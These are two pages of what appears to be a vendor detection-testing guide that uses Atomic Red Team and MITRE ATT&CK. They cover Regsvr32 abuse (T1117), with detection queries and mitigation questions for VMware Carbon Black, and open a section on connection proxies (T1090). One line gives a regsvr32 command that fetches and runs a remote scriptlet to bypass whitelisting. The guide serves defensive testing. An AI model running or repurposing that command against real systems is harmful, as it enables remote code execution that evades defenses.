
<style>
.page{position:relative;width:1224px;height:792px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 21px "Metropolis";color:#fc7a38}
.t2{font:700 13px "Metropolis";color:#2475d9}
.t3{font:11px/16px "Source Sans Pro";color:#54575a}
.t4{font:700 11px/22px "Source Sans Pro";color:#000}
.t5{font:italic 600 11px "Source Sans Pro";color:#000}
.t6{font:italic 11px/16px "Source Sans Pro";color:#54575a}
.t7{font:8px "Source Sans Pro";color:#6e7073}
.s1{font-weight:400;font-style:normal;color:#54575a}
.s2{font-weight:600;font-style:italic;color:#000}
.s3{font-size:10px;color:#00d2ff}
.s4{font-weight:600;color:#2475d9}
.s5{font-family:"Arial";font-weight:900;color:#00d2ff}
.s6{font-weight:400;color:#54575a}
.s7{font-weight:700;color:#000}
</style>
<div class="page">
<hr style="left:662px;top:742px;width:512px;height:1px;background:#54575a">
<hr style="left:50px;top:742px;width:512px;height:1px;background:#54575a">
<hr style="left:677px;top:742px;width:512px;height:1px;background:#fff">
<hr style="left:141px;top:276px;width:79px;height:1px;background:#2475d9">
<hr style="left:155px;top:497px;width:54px;height:1px;background:#2475d9">
<div style="left:78px;top:359px;width:484px;height:52px;background:#ebecec"></div>
<img style="left:52px;top:581px;width:509px;height:57px">
<div style="left:50px;top:576px;width:513px;height:64px;border:1px solid #ccc"></div>
<hr style="left:753px;top:723px;width:79px;height:1px;background:#2475d9">
<img style="left:738px;top:256px;width:8px;height:7px">
<div style="left:733px;top:251px;width:21px;height:16px;border:1px solid #ccc"></div>
<div style="left:680px;top:294px;width:494px;height:52px;background:#ebecec"></div>
<div style="left:681px;top:378px;width:493px;height:52px;background:#ebecec"></div>
<hr style="left:662px;top:465px;width:512px;height:1px;background:#ccc">
<hr style="left:612px;top:0;width:1px;height:792px;background:#ccc">
<h1 class="t1" style="left:50px;top:46px;width:172px">T1117 REGSVR32</h1>
<p class="t5" style="left:50px;top:85px;width:76px">Execution Stage<span class="s1">.</span></p>
<p class="t3" style="left:50px;top:113px;width:509px"><span class="s2">Why T1117 Matters:</span> Regsvr32.exe is a command-line program used to register and unregister object linking and embedding controls—including dynamic link libraries (DLLs)—on Windows systems. Regsvr32.exe can be used to execute arbitrary binaries and also to specifically bypass process whitelisting using functionality to load COM scriptlets to execute DLLs under user permissions.</p>
<p class="t5" style="left:50px;top:191px;width:168px">How can Regsvr32.exe be leveraged:</p>
<p class="t3" style="left:50px;top:206px;width:184px"><span class="s3">•</span> File modification in the users profile</p>
<p class="t3" style="left:50px;top:222px;width:278px"><span class="s3">•</span> Network connections initiated by regsvr32.exe processes</p>
<p class="t3" style="left:50px;top:238px;width:141px"><span class="s3">•</span> Module loads for scrobj.dll</p>
<p class="t3" style="left:50px;top:264px;width:172px">For full description: <span class="s4">MITRE Reference</span></p>
<p class="t2" style="left:50px;top:302px;width:146px">Step 1: Test Technique</p>
<p class="t5" style="left:80px;top:323px;width:268px">T1117 Atomic Test – Regsvr32 local COM scriptlet execution</p>
<p class="t6" style="left:80px;top:338px;width:135px">Run it with command prompt.</p>
<p class="t3" style="left:95px;top:370px;width:435px">regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ atomics/T1117/RegSvr32.sct scrobj.dll</p>
<p class="t5" style="left:50px;top:428px;width:128px">What’s gained if successful?</p>
<p class="t3" style="left:50px;top:443px;width:485px">The adversary can execute untrusted binaries in memory with trusted windows system binaries ultimately evading defenses and detections.</p>
<p class="t3" style="left:50px;top:485px;width:161px">For more Atomic tests: <span class="s4">Atomic Test</span></p>
<p class="t2" style="left:50px;top:523px;width:261px">Step 2: Validate Coverage, Identify Gaps</p>
<p class="t4" style="left:50px;top:547px;width:124px">Did you alert on this test?</p>
<p class="t4" style="left:50px;top:657px;width:219px">Do you have the telemetry to define an alert? <span class="s5">▢</span> <span class="s6">Module Loads<br></span><span class="s5">▢</span> <span class="s6">Binary Information</span></p>
<p class="t4" style="left:662px;top:45px;width:172px">Will this alert cause false positives?</p>
<p class="t2" style="left:662px;top:87px;width:274px">Step 3: Identify and Implement Mitigations</p>
<p class="t4" style="left:662px;top:105px;width:83px">Can you block it?</p>
<p class="t6" style="left:662px;top:130px;width:483px">Yes, adversaries will continue abusing regsvr32. It is advisable to block this activity. In your endpoint security solution, answer the following questions:</p>
<p class="t3" style="left:662px;top:167px;width:330px"><span class="s3">•</span> By turning on regsvr32 protection, what does this block specifically?</p>
<p class="t3" style="left:662px;top:188px;width:404px"><span class="s3">•</span> If using dials, can you confirm which mode/level protects you from regsvr32 attacks?</p>
<p class="t4" style="left:662px;top:210px;width:238px">Defining Prevention using VMware Carbon Black:</p>
<p class="t3" style="left:679px;top:235px;width:481px">VMware Carbon Black makes it easy to understand potential impact to your environment either by simply clicking on</p>
<p class="t3" style="left:678px;top:248px;width:412px;line-height:21px;text-indent:78px">to preview any corresponding blocks or by performing the desired query:<br>Does regsvr32 <span class="s7">Communicate over the network?</span></p>
<p class="t3" style="left:697px;top:305px;width:403px">process_name:regsvr32.exe AND (netconn_count:[1 TO *] OR ttp:NETWORK_ACCESS OR ttp:ATTEMPTED_SERVER OR ttp:ATTEMPTED_CLIENT)</p>
<p class="t4" style="left:678px;top:352px;width:207px"><span class="s6">Does regsvr32</span> Invoke Untrusted Processes?</p>
<p class="t3" style="left:698px;top:389px;width:425px">process_name:regsvr32.exe AND (childproc_effective_reputation:NOT_LISTED OR childproc_ effective_reputation:UNKNOWN)</p>
<h1 class="t1" style="left:662px;top:493px;width:298px">T1090 CONNECTION PROXY</h1>
<p class="t5" style="left:662px;top:531px;width:126px">Command &amp; Control Stage.</p>
<p class="t3" style="left:662px;top:560px;width:497px"><span class="s2">Why T1090 Matters:</span> A connection proxy is used to direct network traffic between systems and to act as an intermediary for network communications. Many tools exist that enable traffic redirection through proxies or port redirection including HTRAN, ZXProxy, and ZXPortMap. Proxy acts as a method of masking an identity or location of the adversary.</p>
<p class="t5" style="left:662px;top:637px;width:171px">How can Connection Proxies be used:</p>
<p class="t3" style="left:662px;top:653px;width:183px"><span class="s3">•</span> Internal or External Communication</p>
<p class="t3" style="left:662px;top:669px;width:260px"><span class="s3">•</span> Injecting into trusted processes to make connections</p>
<p class="t3" style="left:662px;top:685px;width:293px"><span class="s3">•</span> Routing connections through less attributable access points</p>
<p class="t3" style="left:662px;top:711px;width:172px">For full description: <span class="s4">MITRE Reference</span></p>
<p class="t7" style="left:50px;top:750px;width:9px">16</p>
<p class="t7" style="left:1166px;top:750px;width:9px">17</p>
</div>
